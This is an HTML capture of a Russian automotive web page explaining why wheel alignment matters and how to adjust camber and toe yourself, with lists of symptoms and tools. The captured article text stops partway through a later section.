

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/razval-shozdenie/
body_size: 41767
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сход развал своими руками не хуже стенда</title>
	<meta name="description" content="Как самому замерить углы схождения и развала колес. Как измерить углы продольного и поперечного угла наклона оси поворота. Подробно об этом в статье." />
	<link rel="canonical" href="https://balancing.ru/razval-shozdenie/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сход развал своими руками не хуже стенда" />
	<meta property="og:description" content="Как самому замерить углы схождения и развала колес. Как измерить углы продольного и поперечного угла наклона оси поворота. Подробно об этом в статье." />
	<meta property="og:url" content="https://balancing.ru/razval-shozdenie/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-09T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/6/7/1/671a0bd84583c185f43537c73462ca5a.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/razval-shozdenie/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/6/7/1/671a0bd84583c185f43537c73462ca5a.jpg","contentUrl":"https://balancing.ru/wp-content/uploads/6/7/1/671a0bd84583c185f43537c73462ca5a.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/razval-shozdenie/#webpage","url":"https://balancing.ru/razval-shozdenie/","name":"\u0421\u0445\u043e\u0434 \u0440\u0430\u0437\u0432\u0430\u043b \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u043d\u0435 \u0445\u0443\u0436\u0435 \u0441\u0442\u0435\u043d\u0434\u0430","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/razval-shozdenie/#primaryimage"},"datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-09T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041a\u0430\u043a \u0441\u0430\u043c\u043e\u043c\u0443 \u0437\u0430\u043c\u0435\u0440\u0438\u0442\u044c \u0443\u0433\u043b\u044b \u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0438 \u0440\u0430\u0437\u0432\u0430\u043b\u0430 \u043a\u043e\u043b\u0435\u0441. \u041a\u0430\u043a \u0438\u0437\u043c\u0435\u0440\u0438\u0442\u044c \u0443\u0433\u043b\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0438 \u043f\u043e\u043f\u0435\u0440\u0435\u0447\u043d\u043e\u0433\u043e \u0443\u0433\u043b\u0430 \u043d\u0430\u043a\u043b\u043e\u043d\u0430 \u043e\u0441\u0438 \u043f\u043e\u0432\u043e\u0440\u043e\u0442\u0430. \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0441\u0442\u0430\u0442\u044c\u0435.","breadcrumb":{"@id":"https://balancing.ru/razval-shozdenie/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/razval-shozdenie/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/razval-shozdenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0430\u0437\u0432\u0430\u043b \u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как сделать развал схождение своими руками</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как сделать развал схождение своими руками</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#_187-187'>Зачем нужен \&#187;Сход-развал\&#187; на автомобиле?</a><ul><li><a href='#i'>Автомобиль с правильно отрегулированными углами установки колес имеет:</a></li><li><a href='#i-2'>Когда необходимо проверять углы установки колес (сход-развал)?</a></li></ul></li><li><a href='#i-3'>Регулировка своими руками</a></li><li><a href='#i-4'>Что такое развал-схождение для чего его нужно делать?</a></li><li><a href='#i-5'>Изменение значений сход-развала</a></li><li><a href='#i-6'>Неправильные регулировки сход-развала</a></li><li><a href='#i-7'>Регулировка углов</a></li><li><a href='#i-8'>Что такое сход-развал колес автомобиля</a></li><li><a href='#i-9'>Признаки плохого развала-схождения</a></li><li><a href='#i-10'>Развал</a></li><li><a href='#i-11'>Инструкция по регулировке развала-схождения своими руками</a><ul><li><a href='#i-12'>Регулировка угла развала колес</a></li><li><a href='#i-13'>Регулировка угла схождения колес</a></li></ul></li><li><a href='#i-14'>Как произвести регулировку — подробная инструкция</a><ul><li><a href='#i-15'>Установка развала</a></li><li><a href='#i-16'>Установка углов схождения</a></li></ul></li><li><a href='#i-17'>Ошибки и последствия</a></li><li><a href='#i-18'>Измерение углов развала</a></li><li><a href='#i-19'>Как самостоятельно отрегулировать схождение колес</a></li><li><a href='#i-20'>Заключение</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="_187-187">Зачем нужен \&#187;Сход-развал\&#187; на автомобиле?</span></h2>
<p>Для человека, давно управляющего автомобилем, ответ на этот вопрос известен. Кто хоть раз в жизни поездил на автомобиле с нормально отрегулированным \&#187;сход-развалом\&#187;, тот в дальнейшем лучше чувствует автомобиль на дороге и малейшие отклонения углов от нормы. Человек должен отдыхать за рулем и получать удовольствие от вождения. Углы установки колес для того и были придуманы инженерами, чтобы мы с вами в полной мере могли чувствовать себя на дороге комфортно и самое главное &#8212; безопасно.</p>
<h3><span id="i">Автомобиль с правильно отрегулированными углами установки колес имеет:</span></h3>
<ol>
<li>хорошую курсовую устойчивость (отклонения от прямолинейного движения минимальны);</li>
<li>отличную управляемость;</li>
<li>маневренность;</li>
<li>комфорт при движении;</li>
<li>меньшую склонность к заносам и опрокидыванию в экстремальных ситуациях;</li>
<li>хороший накат;</li>
<li>экономию топлива;</li>
<li>минимальный износ шин.</li>
</ol>
<p>Автомобиль с сильно нарушенными углами, напротив, может подвести Вас в любой момент. Например, при движении по сухому асфальту вроде бы все нормально, но стоит только внезапно попасть на <a href='/antiprobuksovocnaa-sistema/'>мокрый или скользкий</a> участок дороги, и ваш автомобиль может вдруг поехать туда, куда вам совсем не хотелось бы. Автомобиль постоянно приходится \&#187;ловить\&#187;(корректировать) на дороге. При этом он становится постоянным фактором повышенного риска не только для водителя, но и для окружающих машин и пешеходов. Вы никогда не задумывались над скупыми строками сводок ДТП, в которых часто звучат фразы, наподобие: \&#187;&#8230;не справился с рулевым управлением, очутился на встречной полосе дороги&#8230;\&#187; и т.п.? В большинстве случаев это является последствием неправильно отрегулированных углов установки колес. Во всех европейских странах проверка углов установки колес является обязательным пунктом при проведении обязательного технического осмотра.</p>
<p>Еще один важный момент. При покупке подержанного автомобиля (желательно до оформления сделки) мы рекомендуем проверить его на предмет \&#187;геометрии\&#187; ходовой части, так как не секрет, что большинство машин на продажу являются битыми в прошлом. А внешний вид бывает очень часто обманчив. Попадаются даже автомобили собранные из двух половинок, причем сваренные не самым лучшим образом.</p>
<h3><span id="i-2">Когда необходимо проверять углы установки колес (сход-развал)?</span></h3>
<p>1. После <a href='/hodovaa-cast-avtomobila/'>ремонта ходовой части</a>:</p>
<ul>
<li>замена рулевых тяг;</li>
<li>замена рулевых наконечников;</li>
<li>замена шаровых опор;</li>
<li>замена маятникового рычага;</li>
<li>замена рулевого редуктора (рулевой рейки);</li>
<li>замена рычагов подвески;</li>
<li>замена сайлентблоков (обязательна повторная проверка после 2-3 тыс. км пробега);</li>
<li>замена пружин (обязательна повторная проверка после 2-3 тыс. км пробега);</li>
<li>замена стоек и амортизаторов (после замены происходит изменение клиренса автомобиля, что влечет за собой изменение углов установки колес).</li>
</ul>
<p>2. После проведения любых работ по изменению клиренса автомобиля:</p>
<ul>
<li>установка проставок или утолщенных резинок под пружины подвески;</li>
<li>установка более коротких или более высоких, либо усиленных пружин подвески;</li>
<li>изменение клиренса, связанное с заменой аммортизаторов.</li>
</ul>
<p>3. Появился увод автомобиля в сторону или руль изменил свое положение при движении по прямой.</p>
<p>4. Автомобиль плохо держит дорогу (рыскает), приходится его \&#187;ловить\&#187;.</p>
<p>5. Автомобиль \&#187;тупой\&#187; в управлении. Реакции на движения рулем запоздалые. Тугой или слишком легкий руль.</p>
<p>6. При торможении автомобиль тянет в сторону или стремится развернуться на скользкой дороге (при отсутствии неисправностей тормозной системы).</p>
<p>7. При жестком наезде на препятствия, сопровождавшимися погнутостью дисков, пробоем подвески до упоров.</p>
<p>8. Повышенный износ шин.</p>
<p>9. Если у вас разный радиус разворота влево и в право, и Вы хотите выровнять его (иногда это сопровождается задеванием колес за подкрылки при вывернутом <a href='/gudit-gur/'>руле до упора</a>).</p>
<p>10. Плохой самовозврат руля при <a href='/ugol-kastora/'>выходе автомобиля из поворота</a>.</p>
<p>11. После <a href='/obkatka-novogo-avtomobila-skolko-kilometrov/'>обкатки нового автомобиля</a>, или если вы недавно купили подержанный автомобиль.</p>
<p>12. Пробег с момента последней регулировки углов установки колес составляет более 15 тыс. км.</p>
<p>13. После сезонной смены шин на автомобилей (\&#187;переобувке\&#187; <a href='/mozno-li-ezdit-na-lipucke-letom/'>на летнюю либо зимнюю резину</a>).</p>
<h2><span id="i-3">Регулировка своими руками</span></h2>
<p>Выполнять развал схождение своими руками довольно не просто. Не потому, что сход очень сложно сделать, а по той причине, что для этого нужно приобрести дорогостоящий инструмент. Если вы решили провести регулировочные работы собственными силами, то будьте готовы к некоторым затратам.</p>
<p>Поэтому гораздо выгоднее купить инструмент и делать все самому. Из инструмента понадобиться:</p>
<ul>
<li>Измеритель развала (цифровой). Является самым удобным и довольно быстро производит замеры.</li>
<li>Регулятор схождения. Выполняет замер уровня схождения, с его помощью подбирается необходимый угол.</li>
<li>Набор ключей.</li>
</ul>
<p>Учитывая всю сказанную выше информацию, можно выполнять развал схождение своими руками. Итак, как это делается?</p>
<p>Первое, что нужно сделать, убедиться в том, что набор необходимых инструментов, без которых не возможно выполнить данный процесс – готов.<br />
Перед тем, как приступать к основной работе, необходимо проделать ряд обязательных мероприятий. Нужно замерить старое расположение каждого колеса. Это необходимо выполнить для того, чтобы поставить все как было, если ваша регулировка вдруг не увенчается успехом. Каждое колесо необходимо замерить, полученные данные записать на листочек</p>
<p>
Также нужно проверить, а лучше перепроверить выравнивание, которое появится после новых изменений.</p>
<p>Это важно, так как при изменении развала будет меняться и схождение, также происходит и в обратном случае. Нужно убедиться, что все <a href='/kak-otkrutit-koleso/'>гайки на колесах</a> затянуты
</p>
<p>Также следует проверить колеса на количество атмосфер в них. Если вы заметите, что не соблюдается идентичность, то примите все меры, чтобы данную ситуацию изменить. Разность между колесами может иметь максимум 0.5 атмосфер. После проведения подготовительных работ можно выполнять схождение и развал своими руками.</p>
<p>Развал своими руками. Нужно поднять транспортное средство на домкрат и проверить геометрию подвески. Нужно внимательно осмотреть подвеску, чтобы выявить на ней какие-<a href='/datcik-raspredvala-priora/'>либо механические повреждения</a> (износ, трещины). Это можно не делать, но если уж появилась возможность заглянуть под автомобиль, почему бы ни просмотреть и другие элементы. Если дефектов не обнаружено, то можно продолжать дальше, а если такие есть – стоит сразу же заменить повредившиеся детали на новые.</p>
<p>Такие элементы, как контргайка и болт с эксцентриком, крепят рычаги подвески авто. Чтобы отрегулировать угол развала, вам нужно немного отпустить гайку, для того чтобы свободно вращать эксцентрик. Вращая его, вы сможете изменять угол, а так же вы заметите, как вращается подвеска. Теперь нужно достать листик с записями ваших старых показаний, чтобы определить, насколько нужно выставлять новое положение. Далее затяните отпущенные гайки, снимите автомобиль с домкрата. Откатите его на несколько метров назад, а потом верните в исходную позицию. После этого повторно замерьте развал. Если вы с первого раза добились необходимых оптимальных показателей – отлично. Если же нет – повторите попытку еще раз. Таким образом нужно отрегулировать каждое колесо.</p>
<p>Схождение своими руками. Снова установите машину на домкрат и ослабьте уже известные вам контргайки крепления рулевых тяг. Регулировка схождения регулируется путем вращения рулевой тяги. Итак, вращая тягу, мы изменяем ее длину. Важно помнить, что ваша спецификация – только один дюйм схождения, то это значит, что с каждой стороны вы можете пододвинуть тяги только на полдюйма. После этого закрутите все ослабленные крепежи и снимите авто с домкрата. После этого нужно также откатить <a href='/vysota-fury/'>транспортное средство на несколько метров</a> назад, а потом вернуть его на место. Теперь нужно измерять новые изменения, для того чтобы убедиться в том, что все сделано верно. Если все как предполагалось, нужно завершить выполнение – затянуть основательно гайку и эксцентрик. На этом регулировка окончена. После этого можно переходить на вторую сторону авто – к другим колесам. Если результат – неудовлетворительный, что ж, давайте все повторять, начиная с развала, проверяя каждое колесо.
 </p>
<p>Выполнить развал схождение своими руками значит сделать то, чем занимаются только мастера на сервисах. Если вы довольны своей работой и новые параметры удовлетворяют требования автомобиля, то вы действительно на отлично справились с этой задачей.</p>
<h2><span id="i-4">Что такое развал-схождение для чего его нужно делать?</span></h2>
</p>
<p>Развал-схождение колес</p>
<p>Развал-схождение автомобильных колес – это очень важная и крайне необходимая процедура регулировки углов. При неверных углах, колеса транспортного средства будут направлены под таким углом, когда начинается резкий износ поверхностного слоя шин. Иногда, автомобильные шины стираются буквально за месяц, что приводит к дорогостоящим затратам по приобретению нового комплекта шин. Углы зависят от марки и модели автомобиля, каждый производитель выставляет свои характеристики. Детально и наглядно про развал-схождение показано на видео-уроке, ниже.</p>
</p>
<p><iframe loading="lazy" title="Зачем нужна регулировка углов установки колес (развалсхождение)?" width="500" height="281" src="https://www.youtube.com/embed/hZCaYAvlbCU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Простыми словами, развал — это угол между наклоном колеса и поверхностью. Существует понятие положительного и отрицательного угла наклона колеса. При первом, угол колеса смещается внутрь, при втором наружу. В любом случае, неправильный угол будет приводить к чрезмерному износу резины.</p>
<p>Интересный факт: в автомобильном спорте и различных гонках, профессиональные водители выставляют <a href='/otricatelnyj-razval/'>отрицательный развал колес</a>. Подобная мера позволяет улучшить реакцию рулевого колеса. От износа это не спасает, но в автоспорте комплект шин может быть использован за один круг, поэтому гонщики редко об этом беспокоятся.</p>
<p>Развал и схождение – это очень важные параметры ходовой части, от них зависит управляемость и безопасность автомобиля</p>
<p>
Оба параметра одинаково важно влияют на ходовые характеристики. Многие мастера рекомендуют проверять данные параметры не реже двух раз в год
</p>
<p>Если автомобиль эксплуатируется постоянно, процедуру лучше выполнять чаще. Если автомобиль попадает в яму или выбоину на дороге, водителю лучше сразу заехать на СТО и отрегулировать развал. При некоторых ремонтных работах по ходовой части, процедура обязательная, например – замена <a href='/rulevoe-upravlenie/'>рычагов подвески или рулевых тяг</a>. </p>
<h2><span id="i-5">Изменение значений сход-развала</span></h2>
<p>Изменение рекомендуемых параметров сход-развала не сулит ничего хорошего для автолюбителя – износ покрышек, плохая управляемость. Сход-развал должен быть в норме. Главное помнить, что величина углов меняется. Причин здесь много, некоторые из них:</p>
<ul>
<li>Замена элементов подвески;</li>
<li>Высыхание резины сайлентблоков;</li>
<li>Изменение давления в шинах;</li>
<li>Замена на баллоны другого размера;</li>
<li>Небольшой люфт в рычагах;</li>
<li>Деформация диска.</li>
</ul>
<p>Рекомендуется проверять сход-развал при сезонной замене покрышек, то есть раз в полгода. Современные технологии обеспечили новое оборудование, такое как 3D сход-развал, которое значительно упростило процедуру. Нет необходимости загонять автомобиль на стенд, достаточно надеть на колеса датчики и прокатить. Регулировка схождения производится на месте.</p>
</p>
<p><img src="/wp-content/uploads/5/8/6/5869b33baeb2f29f8e443f8281bc12c6.jpg" alt="" />Автомобиль проходит сход-развал</p>
<p>На большинстве автомобилей регулировка сход-развала осуществляется за счет резьбового соединения рычагов и ступицы колеса. Наибольший урон поверхности шин наносит неправильное схождение. Развал регулируется только на независимой многорычажной подвеске. Постоянство значений сход-развала напрямую зависит от качества запчастей и работоспособности подвески. Параметр схождения нарушается чаще всего из-за сайлентблоков. Из-за плохого качества дорожного покрытия, присутствия реагентов, резина рассыхается, появляется люфт.</p>
<p>Для выставления значений сход-развала рекомендуется выбирать проверенного мастера. Наличие высокотехнологичного оборудования не всегда говорит о квалификации. Знаток своего дела может обойтись подручными средствами для настройки схождения. Рекомендуется проводить плановый ремонт на одном и том же СТО. Перед выставлением значений, следует делать диагностику подвески и заменять вышедшие из строя части. Делать сход-развал на разболтанных рычагах не имеет смысла.</p>
</p>
<p><iframe loading="lazy" title="Развал схождение" width="500" height="281" src="https://www.youtube.com/embed/UFC6N_8SFio?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-6">Неправильные регулировки сход-развала</span></h2>
<p>Неправильные регулировки этих двух параметров обязательно несут в себе неприятные последствия. Рассмотрим каждый случай по отдельности.</p>
<p>В случае с отрицательным развалом может наблюдаться повышенный износ внутренней части покрышек, так как основная масса автомобиля будет приходиться именно на эту часть. При <a href='/ugly-ustanovki-koles/'>положительном развале</a>, наоборот, наружная часть покрышек. Все это – ускоренный износ резины, а значит, ранняя замена, что экономически нецелесообразно.</p>
<p>При регулировке развала должен достигаться такой баланс, при котором углы постановки колес будут ровными, когда за рулем находится водитель.</p>
<p>Схождение накладывает неприятный отпечаток на рулевое управление. Меняя постановку колес относительно руля, можно менять траекторию автомобиля, не прибегая к помощи того самого рулевого колеса. То есть, если автомобиль должен двигаться прямолинейно, при отпускании рук с руля, то он будет уходить с заданной траектории.</p>
<p>
Впрочем, неважно, как было настроено схождение, <a href='/dovodcik-stekol-avtomobila/'>отрицательное оно или положительное</a>, если оно настроено неправильно, то автомобиль слушаться руля будет очень плохо. Частый признак неправильного схождения колес – это визг шин на поворотах, даже когда скорость незначительна
</p>
<p>Частый признак неправильного схождения колес – это визг шин на поворотах, даже когда скорость незначительна.</p>
<h2><span id="i-7">Регулировка углов</span></h2>
<p>Следует понимать, что произвести диагностические и регулировочные работы возможно только на специальном диагностическом стенде, так как особенно на современных автомобилях допуски определяются в минутах и имеют диапазон <a href='/transportnaa-razvazka/'>не более половины градуса</a>, что определить на глазок практически нереально.</p>
<p>На данный момент существует несколько типов диагностических стендов:</p>
<ul>
<li>световые;</li>
<li>лазерные;</li>
<li>компьютерные.</li>
</ul>
<p>Наиболее точными являются компьютерные стенды, имеющие четыре диагностические считывающие головки, устанавливаемые на каждое колесо, донные которых выводятся на монитор и показывают полную реальную картину положения всех четырех колес</p>
<p>
Особенно это важно для <a href='/kak-proverit-podvesku-avtomobila-samostoatelno/'>диагностики автомобилей с полностью независимой подвеской</a>, у которых на задней оси расположены узлы регулировки схождения и развала
</p>
<p>Нередко именно на таких стендах легко определяется перекос поперечных осей и деформация <a href='/poluos-vaz-2107/'>задней балки или чулка моста</a>, что сделать на световом или лазерном стенде весьма затруднительно, а определить осевой перекос автомобиля практически невозможно.</p>
<p>Стоит отметить, что регулировка производится только на технически исправном автомобиле, ходовая часть которого не имеет каких-либо люфтов. Давление в шинах обязательно должно быть установлено в соответствии с техническими требованиями завода изготовителя.</p>
<h2><span id="i-8">Что такое сход-развал колес автомобиля</span></h2>
<p><img src="/wp-content/uploads/a/4/4/a442ec59c2bd45f89afe559482e6f881.jpg" alt="" /></p>
